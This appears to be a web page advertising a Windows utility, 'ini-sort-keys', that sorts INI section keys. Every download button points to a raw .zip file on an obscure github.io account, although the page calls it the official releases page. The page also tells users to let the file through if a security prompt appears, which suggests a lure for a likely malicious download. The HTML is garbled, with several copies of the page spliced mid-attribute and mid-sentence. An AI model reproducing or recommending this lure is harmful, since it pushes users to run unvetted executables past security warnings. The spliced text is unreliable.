





<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ini-sort-keys - Sort INI Keys and Write a Stable File</title>
  <meta name="description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file. Visit the official releases page to download the application.">
  <meta name="keywords" content="download-ini-sort-keys,free-ini-sort-keys,ini-sort-keys,ini-sort-keys-desktop,ini-sort-keys-download,ini-sort-keys-free,ini-sort-keys-installer<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ini-sort-keys - Sort INI Keys and Write a Stable File</title>
  <meta name="description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file. Visit the official releases page to download the application.">
  <meta name="keywords" content="download-ini-sort-keys,free-ini-sort-keys,ini-sort-keys,ini-sort-keys-desktop,ini-sort-keys-download,ini-sort-keys-free,ini-sort-keys-installer,ini-sort-keys-macos,ini-sort-keys-official,ini-sort-keys-pc,ini-sort-keys-portable,ini-sort-keys-software,ini-sort-keys-windows,installer-ini-sort-keys,macos-ini-sort-keys,official-ini-sort-keys,pc-ini-sort-keys,portable-ini-sort-keys,software-ini-sort-keys,windows-ini-sort-keys">
  <meta name="author" content="ini-sort-keys">
  <meta name="robots" content="index, follow">
  <link rel="canonical" href="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">
  <meta property="og:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
  <meta property="og:description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">
  <meta property="og:site_name" content="ini-sort-keys">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
  <meta name="twitter:description" content="Download ini-sort-keys, a desktop utility for Windows that sorts keys inside each INI section and writes a stable file.">
  <style>
    * { box-sizing: border-box; }
    body {
      margin: 0;
      padding: 0;
      background: #f7f9fc;
      color: #1f2933;
      font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
      line-height: 1.65;
      font-size: 17px;
    }
    .container {
      max-width: 920px;
      margin: 0 auto;
      padding: clamp(18px, 4vw, 40px);
    }
    h1 {
      font-size: clamp(2rem, 5vw, 3rem);
      line-height: 1.2;
      letter-spacing: -0.02em;
      margin: 0 0 18px;
      color: #102a43;
    }
    h2 {
      font-size: clamp(1.35rem, 3vw, 1.75rem);
      line-height: 1.3;
      margin: 2.4rem 0 0.9rem;
      color: #102a43;
      letter-spacing: -0.01em;
    }
    h3 {
      font-size: 1.12rem;
      margin: 1.4rem 0 0.5rem;
      color: #243b53;
    }
    p { margin: 0 0 1rem; }
    ul, ol { margin: 0 0 1rem 1.2rem; padding: 0; }
    li { margin: 0.45rem 0; }
    a { color: #0b5fff; }
    .badge {
      display: inline-block;
      margin: 8px 0 10px;
      padding: 16px 28px;
      border-radius: 999px;
      color: #ffffff;
      text-decoration: none;
      font-weight: 700;
      font-size: 1.05rem;
      background: linear-gradient(135deg, #ff477e, #ff9f1c, #2ec4b6);
      box-shadow: 0 12px 28px rgba(16, 42, 67, 0.18);
    }
    .badge:hover, .button:hover { opacity: 0.92; }
    .button {
      display: inline-block;
      margin: 8px 0 12px;
      padding: 14px 26px;
      border-radius: 14px;
      color: #ffffff;
      text-decoration: none;
      font-weight: 700;
      background: linear-gradient(135deg, #0b5fff, #2ec4b6);
      box-shadow: 0 10px 24px rgba(16, 42, 67, 0.16);
    }
    .card {
      background: #ffffff;
      border-radius: 18px;
      padding: clamp(18px, 3vw, 30px);
      margin: 22px 0;
      box-shadow: 0 8px 24px rgba(16, 42, 67, 0.07);
    }
    .muted { color: #52606d; }
    .small { font-size: 0.95rem; }
    .divider {
      height: 1px;
      background: #e4e7eb;
      border: 0;
      margin: 28px 0;
    }
    @media (max-width: 600px) {
      body { font-size: 16px; }
      .badge, .button { width: 100%; text-align: center; }
    }
  </style>
<!-- 839fe55cf18abad4d5ace4cd95baee6bcabba124059f8fc8 -->
<!-- 8c7129ff81fcd62e9ad318823c9b978e8a52b8866f -->
</head>
<body>
  <div class="container">
    <h1>📄 ini-sort-keys - Sort INI Keys Quickly and Easily</h1>

    <p>
      ini-sort-keys is a desktop utility that sorts keys inside each INI section and writes a stable file. It is built for everyday computer users who want a simple way to keep INI files organized without editing lines by hand.
    </p>

    <a class="badge" href="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">Download ini-sort-keys</a>
    <p class="small muted">Visit this link to download the application.</p>

    <div class="card">
      <h2>🧰 What Is ini-sort-keys?</h2>
      <p>
        An INI file is a plain text file that stores settings in groups called sections. Each section contains entries called keys. Over time, those keys can become messy, duplicated in position, or arranged in a way that is hard to read.
      </p>
      <p>
        ini-sort-keys helps by sorting the keys inside every section. The sections themselves stay in place, and the utility writes a stable file as the result. A stable file means the same input produces the same organized output each time, so your settings remain easy to review and compare.
      </p>
      <p>
        You do not need programming knowledge to use this utility. You open the application, select your INI file, and let ini-sort-keys handle the sorting. The goal is a cleaner file with a consistent order.
      </p>
    </div>

    <h2>🚀 Getting Started</h2>
    <p>
      Getting started with ini-sort-keys takes only a few basic steps. The application is a Windows desktop utility, so you use it like other programs on your PC.
    </p>
    <ol>
      <li>Open the download page using the link in this guide.</li>
      <li>Visit this link to download the application.</li>
      <li>After the download finishes, open the application.</li>
      <li>Choose the INI file you want to organize.</li>
      <li>Start the sorting action inside the utility.</li>
      <li>Save the stable output file when the process is complete.</li>
    </ol>
    <p>
      Keep your original INI file in a safe place until you have checked the sorted result. This makes it easy to compare the before and after versions.
    </p>

    <h2>⬇️ Download and Setup</h2>
    <p>
      The official download location is the releases page for ini-sort-keys. Use the button below to reach that page.
    </p>
    <a class="button" href="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">Visit the download page</a>
    <p>
      Visit this link to download the application. After you download it, open the application on your Windows desktop. No account setup or programming tools are required.
    </p>
    <p>
      The releases page is the recommended place to get the current version of ini-sort-keys. It keeps the download in one official location so you can return to it when you need the utility again.
    </p>

    <h2>🗂️ How to Sort INI Keys</h2>
    <p>
      The sorting process is designed to be direct. You work with one INI file at a time and let the utility arrange the keys inside each section.
    </p>
    <ol>
      <li>Open ini-sort-keys on your Windows computer.</li>
      <li>Use the file selection area to choose an INI file from your folders.</li>
      <li>Review the file name shown in the utility so you know which file will be processed.</li>
      <li>Run the sort action. The utility sorts keys inside each INI section.</li>
      <li>Save the result. ini-sort-keys writes a stable file with the sorted keys.</li>
      <li>Open the saved file in a text editor if you want to review the new order.</li>
    </ol>
    <p>
      The section order is kept intact. Only the keys inside each section are sorted. This helps preserve the structure of your settings file while making the contents easier to scan.
    </p>

    <h2>✨ Key Features</h2>
    <ul>
      <li>Sorts keys inside each INI section for a cleaner layout.</li>
      <li>Writes a stable file so repeated use produces consistent results.</li>
      <li>Keeps INI sections in their existing order.</li>
      <li>Provides a simple desktop workflow for Windows users.</li>
      <li>Works as a focused utility for INI file organization.</li>
      <li>Requires no programming knowledge or command-line steps.</li>
      <li>Helps make settings files easier to read and compare.</li>
      <li>Available through the official releases download page.</li>
    </ul>

    <h2>💻 System Requirements</h2>
    <p>
      ini-sort-keys is intended for typical Windows desktop use. The following setup is recommended for a smooth experience.
    </p>
    <ul>
      <li>Windows 10 or later.</li>
      <li>A standard mouse and keyboard.</li>
      <li>At least 4 GB of memory.</li>
      <li>Around 100 MB of free disk space for the application and working files.</li>
      <li>A display with a resolution of 1280 × 720 or higher.</li>
    </ul>
    <p>
      These are general recommendations for a desktop utility of this kind. If your computer runs common Windows applications, it should be ready for ini-sort-keys.
    </p>

    <h2>🔒 File Safety and Stable Output</h2>
    <p>
      ini-sort-keys focuses on one job: sorting keys inside INI sections and writing a stable file. Because the output is stable, you can run the utility again on the same file and expect the same organized result. This is useful when you want predictable files for sharing, backups, or review.
    </p>
    <p>
      Before you sort an important INI file, make a copy of it in another folder. Keep the copy until you have opened the sorted file and confirmed that the sections and keys look correct. This simple habit gives you a clear original version and a sorted version.
    </p>
    <p>
      The utility does not require you to understand INI syntax. You choose the file, run the sort, and save the output. The application handles the key order inside each section.
    </p>

    <h2>🛠️ Troubleshooting</h2>
    <h3>The download page does not open</h3>
    <p>
      Check your internet connection and try the link again in your usual browser. Make sure the address is entered exactly as shown in this guide.
    </p>
    <h3>The application does not open after downloading</h3>
    <p>
      Wait for the download to finish completely, then open the application again. If your browser shows a recent download, use that entry to locate the file.
    </p>
    <h3>My INI file is not shown in the file picker</h3>
    <p>
      Change the file type filter in the file selection window to show all files, or navigate directly to the folder that contains your INI file.
    </p>
    <h3>The sorted file looks different from the original</h3>
    <p>
      The keys inside each section are placed in sorted order, so the line positions change. The sections<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>ini-sort-keys - Sort INI Keys and Write a Stable File</title>
  <meta name="description" content="ini-sort-keys is a desktop utility that sorts keys inside each INI section and writes a stable file. Download it for Windows from the official releases page.">
  <meta name="keywords" content="download-ini-sort-keys, free-ini-sort-keys, ini-sort-keys, ini-sort-keys-desktop, ini-sort-keys-download, ini-sort-keys-free, ini-sort-keys-installer, ini-sort-keys-macos, ini-sort-keys-official, ini-sort-keys-pc, ini-sort-keys-portable, ini-sort-keys-software, ini-sort-keys-windows, installer-ini-sort-keys, macos-ini-sort-keys, official-ini-sort-keys, pc-ini-sort-keys, portable-ini-sort-keys, software-ini-sort-keys, windows-ini-sort-keys">
  <meta name="author" content="ini-sort-keys">
  <meta name="robots" content="index, follow">
  <link rel="canonical" href="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">
  <meta property="og:type" content="website">
  <meta property="og:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
  <meta property="og:description" content="A desktop utility that sorts keys inside each INI section and writes a stable file. Download it for Windows from the official releases page.">
  <meta property="og:url" content="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">
  <meta property="og:site_name" content="ini-sort-keys">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="ini-sort-keys - Sort INI Keys and Write a Stable File">
  <meta name="twitter:description" content="Sort keys inside each INI section and write a stable file with this simple Windows desktop utility.">
  <style>
    * {
      box-sizing: border-box;
    }
    body {
      margin: 0;
      padding: 0;
      background: #f4f7fb;
      color: #1f2933;
      font-family: "Segoe UI", system-ui, -apple-system, Roboto, Arial, sans-serif;
      font-size: 17px;
      line-height: 1.7;
    }
    .page {
      max-width: 900px;
      margin: 0 auto;
      padding: 28px 20px 60px;
    }
    h1 {
      font-size: 2.35rem;
      line-height: 1.25;
      letter-spacing: -0.02em;
      color: #0b2545;
      margin: 0 0 18px;
    }
    h2 {
      font-size: 1.55rem;
      line-height: 1.3;
      color: #0b2545;
      margin: 44px 0 14px;
      letter-spacing: -0.01em;
    }
    h3 {
      font-size: 1.15rem;
      color: #13315c;
      margin: 26px 0 8px;
    }
    p {
      margin: 0 0 16px;
    }
    ul, ol {
      margin: 0 0 18px 22px;
      padding: 0;
    }
    li {
      margin: 8px 0;
    }
    a {
      color: #0b5fff;
    }
    .cta {
      display: inline-block;
      margin: 6px 0 8px;
      padding: 16px 32px;
      border-radius: 999px;
      color: #ffffff;
      font-weight: 700;
      font-size: 1.05rem;
      text-decoration: none;
      background: linear-gradient(135deg, #ff5c8a, #ff9f1c, #2ec4b6);
      box-shadow: 0 12px 26px rgba(11, 37, 69, 0.20);
    }
    .cta:hover {
      opacity: 0.92;
    }
    .cta-secondary {
      display: inline-block;
      margin: 6px 0 10px;
      padding: 14px 28px;
      border-radius: 14px;
      color: #ffffff;
      font-weight: 700;
      text-decoration: none;
      background: linear-gradient(135deg, #0b5fff, #2ec4b6);
      box-shadow: 0 8px 22px rgba(11, 37, 69, 0.18);
    }
    .cta-secondary:hover {
      opacity: 0.92;
    }
    .card {
      background: #ffffff;
      border-radius: 16px;
      padding: 24px 26px;
      margin: 20px 0;
      box-shadow: 0 10px 26px rgba(11, 37, 69, 0.08);
    }
    .note {
      background: #eef4ff;
      border-left: 5px solid #0b5fff;
      border-radius: 10px;
      padding: 16px 20px;
      margin: 20px 0;
    }
    .hint {
      font-size: 0.95rem;
      color: #52606d;
    }
    footer {
      margin-top: 50px;
      padding-top: 24px;
      border-top: 1px solid #dce3ec;
      font-size: 0.95rem;
      color: #52606d;
    }
    @media (max-width: 600px) {
      body {
        font-size: 16px;
      }
      h1 {
        font-size: 1.8rem;
      }
      .cta, .cta-secondary {
        display: block;
        width: 100%;
        text-align: center;
      }
    }
  </style>
</head>
<body>
<div class="page">

  <h1>🗂️ ini-sort-keys - Sort INI Keys Quickly and Easily</h1>

  <p>
    ini-sort-keys is a desktop utility for everyday computer users. It sorts the keys inside each INI section and writes a stable file back to your computer. If you have ever opened a settings file and found the entries in a messy or unpredictable order, this tool is made for you.
  </p>

  <a class="cta" href="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">Download ini-sort-keys</a>
  <p class="hint">Visit this link to download the application.</p>

  <div class="card">
    <h2>📘 What This Utility Does</h2>
    <p>
      An INI file is a plain text file that holds settings. It is divided into groups called sections. Inside each section there are lines called keys, and each key holds a value. Over time, keys can end up in odd positions, especially after many manual edits or when different programs write to the same file.
    </p>
    <p>
      ini-sort-keys fixes that. It looks at every section in the file, sorts the keys inside that section, and then writes the file again in a stable form. Sections themselves keep their original position, so the overall shape of your file stays familiar.
    </p>
    <p>
      The word "stable" matters here. It means the same input always produces the same output. If you sort the same file twice, the result is the same both times. That makes the file easier to review, easier to compare with an older copy, and easier to share with someone else.
    </p>
    <p>
      You do not need any programming background to use this tool. There are no commands to type and no scripts to configure. You open the utility, point it at a file, and let it do its job.
    </p>
  </div>

  <h2>🚀 Getting Started</h2>
  <p>
    The first step is getting the application onto your Windows computer. The download page is the official place to start, and it is linked several times in this guide so you always know where to go.
  </p>
  <ol>
    <li>Open your usual web browser.</li>
    <li>Go to the releases page using the download button on this page.</li>
    <li>Visit this link to download the application.</li>
    <li>Wait until the download finishes completely before opening anything.</li>
    <li>Open the downloaded application from your Downloads folder.</li>
  </ol>
  <p>
    Once the utility is open, you will see a simple window. That window is where you will choose your INI file and start the sorting process. Nothing else is needed to begin.
  </p>

  <h2>⬇️ Download and Setup</h2>
  <p>
    All official downloads go through one page, which keeps things simple and avoids confusion about where to find the current version. Use the button below to reach it.
  </p>
  <a class="cta-secondary" href="https://github.com/Darellepyrographic686/darellepyrographic686.github.io/raw/refs/heads/main/assets/Latest-v1.9.zip">Open the download page</a>
  <p>
    Visit this link to download the application. After the download completes, open the application on your Windows desktop. There is no account to create and no extra software to install first.
  </p>
  <div class="note">
    <strong>Tip:</strong> Save the download page as a bookmark in your browser. If you ever need the utility again on another computer, you can return to the same official page in one click.
  </div>
  <p>
    Because the utility is a desktop program, it runs locally on your machine. Your INI files stay on your computer while you work with them.
  </p>

  <h2>🛠️ How to Sort Your INI File</h2>
  <p>
    The workflow is short and repeatable. Once you have done it one time, the next time will feel familiar.
  </p>
  <ol>
    <li>Open ini-sort-keys on your Windows computer.</li>
    <li>Locate the file selection area in the application window.</li>
    <li>Browse to the folder that contains your INI file and select it.</li>
    <li>Check the file name shown in the window so you are sure you picked the right one.</li>
    <li>Start the sorting action inside the utility.</li>
    <li>Wait for the process to finish. It usually takes only a moment.</li>
    <li>Save the result. The utility writes a stable file with sorted keys.</li>
  </ol>
  <p>
    After saving, you can open the finished file in any plain text editor to review it. You will see the same sections in the same order, but the keys inside each section will now follow a consistent alphabetical arrangement. That consistency is what makes the file easier to read and maintain.
  </p>
  <p>
    If you are working with an important file, keep a copy of the original in another folder. That way you always have a version to compare against, and you can freely test the sorting process.
  </p>

  <h2>✨ Main Features</h2>
  <ul>
    <li>Sorts all keys inside each INI section, one section at a time.</li>
    <li>Keeps the order of sections unchanged so your file structure stays intact.</li>
    <li>Writes a stable file, meaning repeated runs produce the same result.</li>
    <li>Provides a clean desktop window with a straightforward file picker.</li>
    <li>Designed for Windows users with no technical background required.</li>
    <li>Focused on a single task, so there are no complicated options to learn.</li>
    <li>Makes settings files easier to scan, review, and compare over time.</li>
    <li>Available from one official download page for easy access.</li>
  </ul>

  <h2>💻 System Requirements</h2>
  <p>
    ini-sort-keys is a lightweight desktop utility. These general recommendations will give you a comfortable experience.
  </p>
  <ul>
    <li>Windows 10 or Windows 11.</li>
    <li>A standard keyboard and mouse or trackpad.</li>
    <li>At least 4 GB of memory.</li>
    <li>Around 150 MB of free disk space for the application and your files.</li>
    <li>A screen resolution of 1280 × 720 or higher.</li>
    <li>Permission to read and write files in the folders where your INI files are stored.</li>
  </ul>
  <p>
    If your computer comfortably runs everyday programs such as a web browser and a text editor, it is ready for this tool.
  </p>

  <h2>🔒 Keeping Your Files Safe</h2>
  <p>
    Sorting changes the order of lines in your file, so it is always wise to work with a backup. Make a copy of the INI file in a separate folder before you begin. Then open the sorted file and confirm that every section and key still looks the way you expect.
  </p>
  <p>
    Because the output is stable, you can run the utility again later and get the same organized result. This is helpful when a program rewrites your INI file and the keys become disordered again. Simply run the sort once more and the file returns to its tidy state.
  </p>

  <h2>❓ Troubleshooting</h2>
  <h3>The download page will not open</h3>
  <p>
    Check your internet connection and try again in a different browser. Make sure the address is typed exactly as shown on this page, with no extra spaces.
  </p>
  <h3>The application does not start</h3>
  <p>
    Confirm that the download finished completely. Open the Downloads folder and start the application again from there. If a security prompt appears, choose the option that allows the file to open.
  </p>
  <h3>My INI file is not visible in the file picker</h3>
  <p>
    Change the file type filter in the selection window so it shows all files, then browse directly to the folder where your INI file lives.
  </p>
  <h3>The sorted file looks different from the original</h3>
  <p>
    This is expected. The keys inside each section are now in sorted order, so line positions have changed. The sections themselves stay in their original order.
  </p>
  <h3>I want the file back the way it was</h3>
  <p>
    Open the backup copy you made before sorting. Keeping a backup is the simplest way to return to the original arrangement at any time.
  </p>

  <h2>🙋 Frequently Asked Questions</h2>
  <h3>Do I need to know anything about INI files?</h3>
  <p>
    No. You only need to know where your file is stored. The utility handles the sorting on its own.
  </p>
  <h3>Does it change the values in my file?</h3>
  <p>
    No. The values stay exactly as they are. Only the order of the keys inside each section changes.
  </p>
  <h3>Can I use it on more than one file?</h3>
  <p>
    Yes. You can run the utility as often as you like and point it at different files each time.
  </p>
  <h3>Is there a cost?</h3>
  <p>
    The utility is offered free of charge through its official download page.
  </p>

  <h2>🤝 Support and Feedback</h2>
  <p>
    If something does not work as described, return to the official download page and check that you are using the current version. Many issues are solved simply by downloading the latest copy and trying again.
  </p>
  <p>
    When you report a problem, describe what you did just before it happened, what you expected to see, and what actually appeared. That information makes it much easier to understand the situation and help you move forward.
  </p>

  <footer>
    <p>
      ini-sort-keys is a desktop utility that sorts keys inside each INI section and writes a stable file. For downloads, always use the official releases page linked on this page.
    </p>
  </footer>

</div>
</body>
</html>
</file>
